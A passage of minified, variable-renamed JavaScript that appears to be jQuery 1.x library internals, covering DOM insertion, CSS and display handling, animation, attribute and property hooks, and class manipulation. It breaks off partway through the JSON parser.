cg(this,arguments,function(g){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var h=dg(this,g);h.appendChild(g)}})},prepend:function(){return cg(this,arguments,function(g){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var h=dg(this,g);h.insertBefore(g,h.firstChild)}})},before:function(){return cg(this,arguments,function(g){this.parentNode&&this.parentNode.insertBefore(g,this)})},after:function(){return cg(this,arguments,function(g){this.parentNode&&this.parentNode.insertBefore(g,this.nextSibling)})},empty:function(){for(var g,h=0;null!=(g=this[h]);h++){1===g.nodeType&&G.cleanData(F(g,!1));while(g.firstChild)g.removeChild(g.firstChild);g.options&&G.nodeName(g,"select")&&(g.options.length=0)}return this},clone:function(g,h){return g=null==g?!1:g,h=null==h?g:h,this.map(function(){return G.clone(this,g,h)})},html:function(g){return w(this,function(g){var h=this[0]||{},e=0,L=this.length;if(void 0===g)return 1===h.nodeType?h.innerHTML.replace(Y,""):void 0;if("string"==typeof g&&!_.test(g)&&(eY.htmlSerialize||!Z.test(g))&&(eY.leadingWhitespace||!B.test(g))&&!E[(y.exec(g)||["",""])[1].toLowerCase()]){g=G.htmlPrefilter(g);try{for(;L>e;e++)h=this[e]||{},1===h.nodeType&&(G.cleanData(F(h,!1)),h.innerHTML=g);h=0}catch(g){}}h&&this.empty().append(g)},null,g,arguments.length)},replaceWith:function(){var g=[];return cg(this,arguments,function(h){var e=this.parentNode;G.inArray(this,g)<0&&(G.cleanData(F(this)),e&&e.replaceChild(h,this))},g)}}),G.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(g,h){G.fn[g]=function(g){for(var e,L=0,b=[],A=G(g),d=A.length-1;d>=L;L++)e=L===d?this:this.clone(!0),G(A[L])[h](e),a.apply(b,e.get());return this.pushStack(b)}});var eRg,eGg={HTML:"block",BODY:"block"};function deg(g,h){var e=G(h.createElement(g)).appendTo(h.body),L=G.css(e[0],"display");return e.detach(),L}function dBg(g){var h=L,e=eGg[g];return e||(e=deg(g,h),"none"!==e&&e||(eRg=(eRg||G("<iframe frameborder='0' width='0' height='0'/>")).appendTo(h.documentElement),h=(eRg[0].contentWindow||eRg[0].contentDocument).document,h.write(),h.close(),e=deg(g,h),eRg.detach()),eGg[g]=e),e}var ePg=/^margin/,gZg=new RegExp("^("+r+")(?!px)[a-z%]+$","i"),dbg=function(g,h,e,L){var b,A,a={};for(A in h)a[A]=g.style[A],g.style[A]=h[A];b=e.apply(g,L||[]);for(A in h)g.style[A]=a[A];return b},fTg=L.documentElement;!function(){var h,e,b,A,a,d,f=L.createElement("div"),U=L.createElement("div");if(U.style){U.style.cssText="float:left;opacity:.5",eY.opacity="0.5"===U.style.opacity,eY.cssFloat=!!U.style.cssFloat,U.style.backgroundClip="content-box",U.cloneNode(!0).style.backgroundClip="",eY.clearCloneStyle="content-box"===U.style.backgroundClip,f=L.createElement("div"),f.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",U.innerHTML="",f.appendChild(U),eY.boxSizing=""===U.style.boxSizing||""===U.style.MozBoxSizing||""===U.style.WebkitBoxSizing,G.extend(eY,{reliableHiddenOffsets:function(){return null==h&&ag(),A},boxSizingReliable:function(){return null==h&&ag(),b},pixelMarginRight:function(){return null==h&&ag(),e},pixelPosition:function(){return null==h&&ag(),h},reliableMarginRight:function(){return null==h&&ag(),a},reliableMarginLeft:function(){return null==h&&ag(),d}});function ag(){var ag,eY,c=L.documentElement;c.appendChild(f),U.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h=b=d=!1,e=a=!0,g.getComputedStyle&&(eY=g.getComputedStyle(U),h="1%"!==(eY||{}).top,d="2px"===(eY||{}).marginLeft,b="4px"===(eY||{width:"4px"}).width,U.style.marginRight="50%",e="4px"===(eY||{marginRight:"4px"}).marginRight,ag=U.appendChild(L.createElement("div")),ag.style.cssText=U.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",ag.style.marginRight=ag.style.width="0",U.style.width="1px",a=!parseFloat((g.getComputedStyle(ag)||{}).marginRight),U.removeChild(ag)),U.style.display="none",A=0===U.getClientRects().length,A&&(U.style.display="",U.innerHTML="<table><tr><td></td><td>t</td></tr></table>",U.childNodes[0].style.borderCollapse="separate",ag=U.getElementsByTagName("td"),ag[0].style.cssText="margin:0;border:0;padding:0;display:none",A=0===ag[0].offsetHeight,A&&(ag[0].style.display="",ag[1].style.display="none",A=0===ag[0].offsetHeight)),c.removeChild(f)}}}();var eig,dJg,gLgg=/^(top|right|bottom|left)$/;g.getComputedStyle?(eig=function(h){var e=h.ownerDocument.defaultView;return e&&e.opener||(e=g),e.getComputedStyle(h)},dJg=function(g,h,e){var L,b,A,a,d=g.style;return e=e||eig(g),a=e?e.getPropertyValue(h)||e[h]:void 0,""!==a&&void 0!==a||G.contains(g.ownerDocument,g)||(a=G.style(g,h)),e&&!eY.pixelMarginRight()&&gZg.test(a)&&ePg.test(h)&&(L=d.width,b=d.minWidth,A=d.maxWidth,d.minWidth=d.maxWidth=d.width=a,a=e.width,d.width=L,d.minWidth=b,d.maxWidth=A),void 0===a?a:a+""}):fTg.currentStyle&&(eig=function(g){return g.currentStyle},dJg=function(g,h,e){var L,b,A,a,d=g.style;return e=e||eig(g),a=e?e[h]:void 0,null==a&&d&&d[h]&&(a=d[h]),gZg.test(a)&&!gLgg.test(h)&&(L=d.left,b=g.runtimeStyle,A=b&&b.left,A&&(b.left=g.currentStyle.left),d.left="fontSize"===h?"1em":a,a=d.pixelLeft+"px",d.left=L,A&&(b.left=A)),void 0===a?a:a+""||"auto"});function Xg(g,h){return{get:function(){return g()?void delete this.get:(this.get=h).apply(this,arguments)}}}var egg=/alpha\([^)]*\)/i,fDg=/opacity\s*=\s*([^)]*)/i,bBg=/^(none|table(?!-c[ea]).+)/,gdg=new RegExp("^("+r+")(.*)$","i"),fZg={position:"absolute",visibility:"hidden",display:"block"},aig={letterSpacing:"0",fontWeight:"400"},gHg=["Webkit","O","Moz","ms"],dLg=L.createElement("div").style;function eOg(g){if(g in dLg)return g;var h=g.charAt(0).toUpperCase()+g.slice(1),e=gHg.length;while(e--)if(g=gHg[e]+h,g in dLg)return g}function ig(g,h){for(var e,L,b,A=[],a=0,d=g.length;d>a;a++)L=g[a],L.style&&(A[a]=G._data(L,"olddisplay"),e=L.style.display,h?(A[a]||"none"!==e||(L.style.display=""),""===L.style.display&&u(L)&&(A[a]=G._data(L,"olddisplay",dBg(L.nodeName)))):(b=u(L),(e&&"none"!==e||!b)&&G._data(L,"olddisplay",b?e:G.css(L,"display"))));for(a=0;d>a;a++)L=g[a],L.style&&(h&&"none"!==L.style.display&&""!==L.style.display||(L.style.display=h?A[a]||"":"none"));return g}function jg(g,h,e){var L=gdg.exec(h);return L?Math.max(0,L[1]-(e||0))+(L[2]||"px"):h}function kg(g,h,e,L,b){for(var A=e===(L?"border":"content")?4:"width"===h?1:0,a=0;4>A;A+=2)"margin"===e&&(a+=G.css(g,e+t[A],!0,b)),L?("content"===e&&(a-=G.css(g,"padding"+t[A],!0,b)),"margin"!==e&&(a-=G.css(g,"border"+t[A]+"Width",!0,b))):(a+=G.css(g,"padding"+t[A],!0,b),"padding"!==e&&(a+=G.css(g,"border"+t[A]+"Width",!0,b)));return a}function lg(g,h,e){var L=!0,b="width"===h?g.offsetWidth:g.offsetHeight,A=eig(g),a=eY.boxSizing&&"border-box"===G.css(g,"boxSizing",!1,A);if(0>=b||null==b){if(b=dJg(g,h,A),(0>b||null==b)&&(b=g.style[h]),gZg.test(b))return b;L=a&&(eY.boxSizingReliable()||b===g.style[h]),b=parseFloat(b)||0}return b+kg(g,h,e||(a?"border":"content"),L,A)+"px"}G.extend({cssHooks:{opacity:{get:function(g,h){if(h){var e=dJg(g,"opacity");return""===e?"1":e}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:eY.cssFloat?"cssFloat":"styleFloat"},style:function(g,h,e,L){if(g&&3!==g.nodeType&&8!==g.nodeType&&g.style){var b,A,a,d=G.camelCase(h),f=g.style;if(h=G.cssProps[d]||(G.cssProps[d]=eOg(d)||d),a=G.cssHooks[h]||G.cssHooks[d],void 0===e)return a&&"get"in a&&void 0!==(b=a.get(g,!1,L))?b:f[h];if(A=typeof e,"string"===A&&(b=s.exec(e))&&b[1]&&(e=v(g,h,b),A="number"),null!=e&&e===e&&("number"===A&&(e+=b&&b[3]||(G.cssNumber[d]?"":"px")),eY.clearCloneStyle||""!==e||0!==h.indexOf("background")||(f[h]="inherit"),!(a&&"set"in a&&void 0===(e=a.set(g,e,L)))))try{f[h]=e}catch(g){}}},css:function(g,h,e,L){var b,A,a,d=G.camelCase(h);return h=G.cssProps[d]||(G.cssProps[d]=eOg(d)||d),a=G.cssHooks[h]||G.cssHooks[d],a&&"get"in a&&(A=a.get(g,!0,e)),void 0===A&&(A=dJg(g,h,L)),"normal"===A&&h in aig&&(A=aig[h]),""===e||e?(b=parseFloat(A),e===!0||isFinite(b)?b||0:A):A}}),G.each(["height","width"],function(g,h){G.cssHooks[h]={get:function(g,e,L){return e?bBg.test(G.css(g,"display"))&&0===g.offsetWidth?dbg(g,fZg,function(){return lg(g,h,L)}):lg(g,h,L):void 0},set:function(g,e,L){var b=L&&eig(g);return jg(g,e,L?kg(g,h,L,eY.boxSizing&&"border-box"===G.css(g,"boxSizing",!1,b),b):0)}}}),eY.opacity||(G.cssHooks.opacity={get:function(g,h){return fDg.test((h&&g.currentStyle?g.currentStyle.filter:g.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":h?"1":""},set:function(g,h){var e=g.style,L=g.currentStyle,b=G.isNumeric(h)?"alpha(opacity="+100*h+")":"",A=L&&L.filter||e.filter||"";e.zoom=1,(h>=1||""===h)&&""===G.trim(A.replace(egg,""))&&e.removeAttribute&&(e.removeAttribute("filter"),""===h||L&&!L.filter)||(e.filter=egg.test(A)?A.replace(egg,b):A+" "+b)}}),G.cssHooks.marginRight=Xg(eY.reliableMarginRight,function(g,h){return h?dbg(g,{display:"inline-block"},dJg,[g,"marginRight"]):void 0}),G.cssHooks.marginLeft=Xg(eY.reliableMarginLeft,function(g,h){return h?(parseFloat(dJg(g,"marginLeft"))||(G.contains(g.ownerDocument,g)?g.getBoundingClientRect().left-dbg(g,{marginLeft:0},function(){return g.getBoundingClientRect().left}):0))+"px":void 0}),G.each({margin:"",padding:"",border:"Width"},function(g,h){G.cssHooks[g+h]={expand:function(e){for(var L=0,b={},A="string"==typeof e?e.split(" "):[e];4>L;L++)b[g+t[L]+h]=A[L]||A[L-2]||A[0];return b}},ePg.test(g)||(G.cssHooks[g+h].set=jg)}),G.fn.extend({css:function(g,h){return w(this,function(g,h,e){var L,b,A={},a=0;if(G.isArray(h)){for(L=eig(g),b=h.length;b>a;a++)A[h[a]]=G.css(g,h[a],!1,L);return A}return void 0!==e?G.style(g,h,e):G.css(g,h)},g,h,arguments.length>1)},show:function(){return ig(this,!0)},hide:function(){return ig(this)},toggle:function(g){return"boolean"==typeof g?g?this.show():this.hide():this.each(function(){u(this)?G(this).show():G(this).hide()})}});function mg(g,h,e,L,b){return new mg.prototype.init(g,h,e,L,b)}G.Tween=mg,mg.prototype={constructor:mg,init:function(g,h,e,L,b,A){this.elem=g,this.prop=e,this.easing=b||G.easing._default,this.options=h,this.start=this.now=this.cur(),this.end=L,this.unit=A||(G.cssNumber[e]?"":"px")},cur:function(){var g=mg.propHooks[this.prop];return g&&g.get?g.get(this):mg.propHooks._default.get(this)},run:function(g){var h,e=mg.propHooks[this.prop];return this.options.duration?this.pos=h=G.easing[this.easing](g,this.options.duration*g,0,1,this.options.duration):this.pos=h=g,this.now=(this.end-this.start)*h+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),e&&e.set?e.set(this):mg.propHooks._default.set(this),this}},mg.prototype.init.prototype=mg.prototype,mg.propHooks={_default:{get:function(g){var h;return 1!==g.elem.nodeType||null!=g.elem[g.prop]&&null==g.elem.style[g.prop]?g.elem[g.prop]:(h=G.css(g.elem,g.prop,""),h&&"auto"!==h?h:0)},set:function(g){G.fx.step[g.prop]?G.fx.step[g.prop](g):1!==g.elem.nodeType||null==g.elem.style[G.cssProps[g.prop]]&&!G.cssHooks[g.prop]?g.elem[g.prop]=g.now:G.style(g.elem,g.prop,g.now+g.unit)}}},mg.propHooks.scrollTop=mg.propHooks.scrollLeft={set:function(g){g.elem.nodeType&&g.elem.parentNode&&(g.elem[g.prop]=g.now)}},G.easing={linear:function(g){return g},swing:function(g){return.5-Math.cos(g*Math.PI)/2},_default:"swing"},G.fx=mg.prototype.init,G.fx.step={};var ng,og,pg=/^(?:toggle|show|hide)$/,qg=/queueHooks$/;function rg(){return g.setTimeout(function(){ng=void 0}),ng=G.now()}function sg(g,h){var e,L={height:g},b=0;for(h=h?1:0;4>b;b+=2-h)e=t[b],L["margin"+e]=L["padding"+e]=g;return h&&(L.opacity=L.width=g),L}function tg(g,h,e){for(var L,b=(wg.tweeners[h]||[]).concat(wg.tweeners["*"]),A=0,a=b.length;a>A;A++)if(L=b[A].call(e,h,g))return L}function ug(g,h,e){var L,b,A,a,d,f,U,ag,c=this,gL={},eR=g.style,eG=g.nodeType&&u(g),de=G._data(g,"fxshow");e.queue||(d=G._queueHooks(g,"fx"),null==d.unqueued&&(d.unqueued=0,f=d.empty.fire,d.empty.fire=function(){d.unqueued||f()}),d.unqueued++,c.always(function(){c.always(function(){d.unqueued--,G.queue(g,"fx").length||d.empty.fire()})})),1===g.nodeType&&("height"in h||"width"in h)&&(e.overflow=[eR.overflow,eR.overflowX,eR.overflowY],U=G.css(g,"display"),ag="none"===U?G._data(g,"olddisplay")||dBg(g.nodeName):U,"inline"===ag&&"none"===G.css(g,"float")&&(eY.inlineBlockNeedsLayout&&"inline"!==dBg(g.nodeName)?eR.zoom=1:eR.display="inline-block")),e.overflow&&(eR.overflow="hidden",eY.shrinkWrapBlocks()||c.always(function(){eR.overflow=e.overflow[0],eR.overflowX=e.overflow[1],eR.overflowY=e.overflow[2]}));for(L in h)if(b=h[L],pg.exec(b)){if(delete h[L],A=A||"toggle"===b,b===(eG?"hide":"show")){if("show"!==b||!de||void 0===de[L])continue;eG=!0}gL[L]=de&&de[L]||G.style(g,L)}else U=void 0;if(G.isEmptyObject(gL))"inline"===("none"===U?dBg(g.nodeName):U)&&(eR.display=U);else{de?"hidden"in de&&(eG=de.hidden):de=G._data(g,"fxshow",{}),A&&(de.hidden=!eG),eG?G(g).show():c.done(function(){G(g).hide()}),c.done(function(){var h;G._removeData(g,"fxshow");for(h in gL)G.style(g,h,gL[h])});for(L in gL)a=tg(eG?de[L]:0,L,c),L in de||(de[L]=a.start,eG&&(a.end=a.start,a.start="width"===L||"height"===L?1:0))}}function vg(g,h){var e,L,b,A,a;for(e in g)if(L=G.camelCase(e),b=h[L],A=g[e],G.isArray(A)&&(b=A[1],A=g[e]=A[0]),e!==L&&(g[L]=A,delete g[e]),a=G.cssHooks[L],a&&"expand"in a){A=a.expand(A),delete g[L];for(e in A)e in g||(g[e]=A[e],h[e]=b)}else h[L]=b}function wg(g,h,e){var L,b,A=0,a=wg.prefilters.length,d=G.Deferred().always(function(){delete f.elem}),f=function(){if(b)return!1;for(var h=ng||rg(),e=Math.max(0,U.startTime+U.duration-h),L=e/U.duration||0,A=1-L,a=0,f=U.tweens.length;f>a;a++)U.tweens[a].run(A);return d.notifyWith(g,[U,A,e]),1>A&&f?e:(d.resolveWith(g,[U]),!1)},U=d.promise({elem:g,props:G.extend({},h),opts:G.extend(!0,{specialEasing:{},easing:G.easing._default},e),originalProperties:h,originalOptions:e,startTime:ng||rg(),duration:e.duration,tweens:[],createTween:function(h,e){var L=G.Tween(g,U.opts,h,e,U.opts.specialEasing[h]||U.opts.easing);return U.tweens.push(L),L},stop:function(h){var e=0,L=h?U.tweens.length:0;if(b)return this;for(b=!0;L>e;e++)U.tweens[e].run(1);return h?(d.notifyWith(g,[U,1,0]),d.resolveWith(g,[U,h])):d.rejectWith(g,[U,h]),this}}),ag=U.props;for(vg(ag,U.opts.specialEasing);a>A;A++)if(L=wg.prefilters[A].call(U,g,ag,U.opts))return G.isFunction(L.stop)&&(G._queueHooks(U.elem,U.opts.queue).stop=G.proxy(L.stop,L)),L;return G.map(ag,tg,U),G.isFunction(U.opts.start)&&U.opts.start.call(g,U),G.fx.timer(G.extend(f,{elem:g,anim:U,queue:U.opts.queue})),U.progress(U.opts.progress).done(U.opts.done,U.opts.complete).fail(U.opts.fail).always(U.opts.always)}G.Animation=G.extend(wg,{tweeners:{"*":[function(g,h){var e=this.createTween(g,h);return v(e.elem,g,s.exec(h),e),e}]},tweener:function(g,h){G.isFunction(g)?(h=g,g=["*"]):g=g.match(ai);for(var e,L=0,b=g.length;b>L;L++)e=g[L],wg.tweeners[e]=wg.tweeners[e]||[],wg.tweeners[e].unshift(h)},prefilters:[ug],prefilter:function(g,h){h?wg.prefilters.unshift(g):wg.prefilters.push(g)}}),G.speed=function(g,h,e){var L=g&&"object"==typeof g?G.extend({},g):{complete:e||!e&&h||G.isFunction(g)&&g,duration:g,easing:e&&h||h&&!G.isFunction(h)&&h};return L.duration=G.fx.off?0:"number"==typeof L.duration?L.duration:L.duration in G.fx.speeds?G.fx.speeds[L.duration]:G.fx.speeds._default,null!=L.queue&&L.queue!==!0||(L.queue="fx"),L.old=L.complete,L.complete=function(){G.isFunction(L.old)&&L.old.call(this),L.queue&&G.dequeue(this,L.queue)},L},G.fn.extend({fadeTo:function(g,h,e,L){return this.filter(u).css("opacity",0).show().end().animate({opacity:h},g,e,L)},animate:function(g,h,e,L){var b=G.isEmptyObject(g),A=G.speed(h,e,L),a=function(){var h=wg(this,G.extend({},g),A);(b||G._data(this,"finish"))&&h.stop(!0)};return a.finish=a,b||A.queue===!1?this.each(a):this.queue(A.queue,a)},stop:function(g,h,e){var L=function(g){var h=g.stop;delete g.stop,h(e)};return"string"!=typeof g&&(e=h,h=g,g=void 0),h&&g!==!1&&this.queue(g||"fx",[]),this.each(function(){var h=!0,b=null!=g&&g+"queueHooks",A=G.timers,a=G._data(this);if(b)a[b]&&a[b].stop&&L(a[b]);else for(b in a)a[b]&&a[b].stop&&qg.test(b)&&L(a[b]);for(b=A.length;b--;)A[b].elem!==this||null!=g&&A[b].queue!==g||(A[b].anim.stop(e),h=!1,A.splice(b,1));!h&&e||G.dequeue(this,g)})},finish:function(g){return g!==!1&&(g=g||"fx"),this.each(function(){var h,e=G._data(this),L=e[g+"queue"],b=e[g+"queueHooks"],A=G.timers,a=L?L.length:0;for(e.finish=!0,G.queue(this,g,[]),b&&b.stop&&b.stop.call(this,!0),h=A.length;h--;)A[h].elem===this&&A[h].queue===g&&(A[h].anim.stop(!0),A.splice(h,1));for(h=0;a>h;h++)L[h]&&L[h].finish&&L[h].finish.call(this);delete e.finish})}}),G.each(["toggle","show","hide"],function(g,h){var e=G.fn[h];G.fn[h]=function(g,L,b){return null==g||"boolean"==typeof g?e.apply(this,arguments):this.animate(sg(h,!0),g,L,b)}}),G.each({slideDown:sg("show"),slideUp:sg("hide"),slideToggle:sg("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(g,h){G.fn[g]=function(g,e,L){return this.animate(h,g,e,L)}}),G.timers=[],G.fx.tick=function(){var g,h=G.timers,e=0;for(ng=G.now();e<h.length;e++)g=h[e],g()||h[e]!==g||h.splice(e--,1);h.length||G.fx.stop(),ng=void 0},G.fx.timer=function(g){G.timers.push(g),g()?G.fx.start():G.timers.pop()},G.fx.interval=13,G.fx.start=function(){og||(og=g.setInterval(G.fx.tick,G.fx.interval))},G.fx.stop=function(){g.clearInterval(og),og=null},G.fx.speeds={slow:600,fast:200,_default:400},G.fn.delay=function(h,e){return h=G.fx?G.fx.speeds[h]||h:h,e=e||"fx",this.queue(e,function(e,L){var b=g.setTimeout(e,h);L.stop=function(){g.clearTimeout(b)}})},function(){var g,h=L.createElement("input"),e=L.createElement("div"),b=L.createElement("select"),A=b.appendChild(L.createElement("option"));e=L.createElement("div"),e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g=e.getElementsByTagName("a")[0],h.setAttribute("type","checkbox"),e.appendChild(h),g=e.getElementsByTagName("a")[0],g.style.cssText="top:1px",eY.getSetAttribute="t"!==e.className,eY.style=/top/.test(g.getAttribute("style")),eY.hrefNormalized="/a"===g.getAttribute("href"),eY.checkOn=!!h.value,eY.optSelected=A.selected,eY.enctype=!!L.createElement("form").enctype,b.disabled=!0,eY.optDisabled=!A.disabled,h=L.createElement("input"),h.setAttribute("value",""),eY.input=""===h.getAttribute("value"),h.value="t",h.setAttribute("type","radio"),eY.radioValue="t"===h.value}();var xg=/\r/g,yg=/[\x20\t\r\n\f]+/g;G.fn.extend({val:function(g){var h,e,L,b=this[0];{if(arguments.length)return L=G.isFunction(g),this.each(function(e){var b;1===this.nodeType&&(b=L?g.call(this,e,G(this).val()):g,null==b?b="":"number"==typeof b?b+="":G.isArray(b)&&(b=G.map(b,function(g){return null==g?"":g+""})),h=G.valHooks[this.type]||G.valHooks[this.nodeName.toLowerCase()],h&&"set"in h&&void 0!==h.set(this,b,"value")||(this.value=b))});if(b)return h=G.valHooks[b.type]||G.valHooks[b.nodeName.toLowerCase()],h&&"get"in h&&void 0!==(e=h.get(b,"value"))?e:(e=b.value,"string"==typeof e?e.replace(xg,""):null==e?"":e)}}}),G.extend({valHooks:{option:{get:function(g){var h=G.find.attr(g,"value");return null!=h?h:G.trim(G.text(g)).replace(yg," ")}},select:{get:function(g){for(var h,e,L=g.options,b=g.selectedIndex,A="select-one"===g.type||0>b,a=A?null:[],d=A?b+1:L.length,f=0>b?d:A?b:0;d>f;f++)if(e=L[f],(e.selected||f===b)&&(eY.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!G.nodeName(e.parentNode,"optgroup"))){if(h=G(e).val(),A)return h;a.push(h)}return a},set:function(g,h){var e,L,b=g.options,A=G.makeArray(h),a=b.length;while(a--)if(L=b[a],G.inArray(G.valHooks.option.get(L),A)>-1)try{L.selected=e=!0}catch(g){L.scrollHeight}else L.selected=!1;return e||(g.selectedIndex=-1),b}}}}),G.each(["radio","checkbox"],function(){G.valHooks[this]={set:function(g,h){return G.isArray(h)?g.checked=G.inArray(G(g).val(),h)>-1:void 0}},eY.checkOn||(G.valHooks[this].get=function(g){return null===g.getAttribute("value")?"on":g.value})});var zg,Bg,Cg=G.expr.attrHandle,Dg=/^(?:checked|selected)$/i,Eg=eY.getSetAttribute,Fg=eY.input;G.fn.extend({attr:function(g,h){return w(this,G.attr,g,h,arguments.length>1)},removeAttr:function(g){return this.each(function(){G.removeAttr(this,g)})}}),G.extend({attr:function(g,h,e){var L,b,A=g.nodeType;if(3!==A&&8!==A&&2!==A)return"undefined"==typeof g.getAttribute?G.prop(g,h,e):(1===A&&G.isXMLDoc(g)||(h=h.toLowerCase(),b=G.attrHooks[h]||(G.expr.match.bool.test(h)?Bg:zg)),void 0!==e?null===e?void G.removeAttr(g,h):b&&"set"in b&&void 0!==(L=b.set(g,e,h))?L:(g.setAttribute(h,e+""),e):b&&"get"in b&&null!==(L=b.get(g,h))?L:(L=G.find.attr(g,h),null==L?void 0:L))},attrHooks:{type:{set:function(g,h){if(!eY.radioValue&&"radio"===h&&G.nodeName(g,"input")){var e=g.value;return g.setAttribute("type",h),e&&(g.value=e),h}}}},removeAttr:function(g,h){var e,L,b=0,A=h&&h.match(ai);if(A&&1===g.nodeType)while(e=A[b++])L=G.propFix[e]||e,G.expr.match.bool.test(e)?Fg&&Eg||!Dg.test(e)?g[L]=!1:g[G.camelCase("default-"+e)]=g[L]=!1:G.attr(g,e,""),g.removeAttribute(Eg?e:L)}}),Bg={set:function(g,h,e){return h===!1?G.removeAttr(g,e):Fg&&Eg||!Dg.test(e)?g.setAttribute(!Eg&&G.propFix[e]||e,e):g[G.camelCase("default-"+e)]=g[e]=!0,e}},G.each(G.expr.match.bool.source.match(/\w+/g),function(g,h){var e=Cg[h]||G.find.attr;Fg&&Eg||!Dg.test(h)?Cg[h]=function(g,h,L){var b,A;return L||(A=Cg[h],Cg[h]=b,b=null!=e(g,h,L)?h.toLowerCase():null,Cg[h]=A),b}:Cg[h]=function(g,h,e){return e?void 0:g[G.camelCase("default-"+h)]?h.toLowerCase():null}}),Fg&&Eg||(G.attrHooks.value={set:function(g,h,e){return G.nodeName(g,"input")?void(g.defaultValue=h):zg&&zg.set(g,h,e)}}),Eg||(zg={set:function(g,h,e){var L=g.getAttributeNode(e);return L||g.setAttributeNode(L=g.ownerDocument.createAttribute(e)),L.value=h+="","value"===e||h===g.getAttribute(e)?h:void 0}},Cg.id=Cg.name=Cg.coords=function(g,h,e){var L;return e?void 0:(L=g.getAttributeNode(h))&&""!==L.value?L.value:null},G.valHooks.button={get:function(g,h){var e=g.getAttributeNode(h);return e&&e.specified?e.value:void 0},set:zg.set},G.attrHooks.contenteditable={set:function(g,h,e){zg.set(g,""===h?!1:h,e)}},G.each(["width","height"],function(g,h){G.attrHooks[h]={set:function(g,e){return""===e?(g.setAttribute(h,"auto"),e):void 0}}})),eY.style||(G.attrHooks.style={get:function(g){return g.style.cssText||void 0},set:function(g,h){return g.style.cssText=h+""}});var Hg=/^(?:input|select|textarea|button|object)$/i,Ig=/^(?:a|area)$/i;G.fn.extend({prop:function(g,h){return w(this,G.prop,g,h,arguments.length>1)},removeProp:function(g){return g=G.propFix[g]||g,this.each(function(){try{this[g]=void 0,delete this[g]}catch(g){}})}}),G.extend({prop:function(g,h,e){var L,b,A=g.nodeType;if(3!==A&&8!==A&&2!==A)return 1===A&&G.isXMLDoc(g)||(h=G.propFix[h]||h,b=G.propHooks[h]),void 0!==e?b&&"set"in b&&void 0!==(L=b.set(g,e,h))?L:g[h]=e:b&&"get"in b&&null!==(L=b.get(g,h))?L:g[h]},propHooks:{tabIndex:{get:function(g){var h=G.find.attr(g,"tabindex");return h?parseInt(h,10):Hg.test(g.nodeName)||Ig.test(g.nodeName)&&g.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),eY.hrefNormalized||G.each(["href","src"],function(g,h){G.propHooks[h]={get:function(g){return g.getAttribute(h,4)}}}),eY.optSelected||(G.propHooks.selected={get:function(g){var h=g.parentNode;return h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex),null},set:function(g){var h=g.parentNode;h&&(h.selectedIndex,h.parentNode&&h.parentNode.selectedIndex)}}),G.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){G.propFix[this.toLowerCase()]=this}),eY.enctype||(G.propFix.enctype="encoding");var Jg=/[\t\r\n\f]/g;function Kg(g){return G.attr(g,"class")||""}G.fn.extend({addClass:function(g){var h,e,L,b,A,a,d,f=0;if(G.isFunction(g))return this.each(function(h){G(this).addClass(g.call(this,h,Kg(this)))});if("string"==typeof g&&g){h=g.match(ai)||[];while(e=this[f++])if(b=Kg(e),L=1===e.nodeType&&(" "+b+" ").replace(Jg," ")){a=0;while(A=h[a++])L.indexOf(" "+A+" ")<0&&(L+=A+" ");d=G.trim(L),b!==d&&G.attr(e,"class",d)}}return this},removeClass:function(g){var h,e,L,b,A,a,d,f=0;if(G.isFunction(g))return this.each(function(h){G(this).removeClass(g.call(this,h,Kg(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof g&&g){h=g.match(ai)||[];while(e=this[f++])if(b=Kg(e),L=1===e.nodeType&&(" "+b+" ").replace(Jg," ")){a=0;while(A=h[a++])while(L.indexOf(" "+A+" ")>-1)L=L.replace(" "+A+" "," ");d=G.trim(L),b!==d&&G.attr(e,"class",d)}}return this},toggleClass:function(g,h){var e=typeof g;return"boolean"==typeof h&&"string"===e?h?this.addClass(g):this.removeClass(g):G.isFunction(g)?this.each(function(e){G(this).toggleClass(g.call(this,e,Kg(this),h),h)}):this.each(function(){var h,L,b,A;if("string"===e){L=0,b=G(this),A=g.match(ai)||[];while(h=A[L++])b.hasClass(h)?b.removeClass(h):b.addClass(h)}else void 0!==g&&"boolean"!==e||(h=Kg(this),h&&G._data(this,"__className__",h),G.attr(this,"class",h||g===!1?"":G._data(this,"__className__")||""))})},hasClass:function(g){var h,e,L=0;h=" "+g+" ";while(e=this[L++])if(1===e.nodeType&&(" "+Kg(e)+" ").replace(Jg," ").indexOf(h)>-1)return!0;return!1}}),G.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(g,h){G.fn[h]=function(g,e){return arguments.length>0?this.on(h,null,g,e):this.trigger(h)}}),G.fn.extend({hover:function(g,h){return this.mouseenter(g).mouseleave(h||g)}});var Mg=g.location,Ng=G.now(),Og=/\?/,Pg=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;G.parseJSON=function(h){if(g.JSON&&g.JSON.parse)return g.JSON.parse(h+"");var e,L=null,b=G.trim(h+"");return b&&!G.trim(b.replace(Pg,function(g,h,b,A){return 